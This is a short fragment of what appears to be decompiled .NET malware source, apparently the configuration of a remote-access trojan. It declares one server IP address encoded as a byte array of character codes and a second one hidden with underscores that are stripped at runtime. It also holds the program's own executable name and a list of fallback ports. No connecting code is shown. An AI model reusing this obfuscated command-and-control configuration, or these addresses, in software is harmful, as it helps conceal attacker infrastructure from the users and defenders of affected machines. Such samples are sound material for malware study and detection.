 public static byte[] min_codns = new byte[]
{
    49, 54, 50, 46, 50, 52, 53, 46, 49, 57,
    49, 46, 50, 49, 55
};
// Token: 0x0400000C RID: 12
public static int port;
// Token: 0x0400000D RID: 13
public static string mywapp = Path.GetFileNameWithoutExtension(Application.ExecutablePath);
// Token: 0x0400000E RID: 14
public static string mainwtp = "210_.115.2_11.107".Replace("_", "");
// Token: 0x0400000F RID: 15
public static int[] ports = new int[] { 9149, 15198, 17818, 27781, 29224 };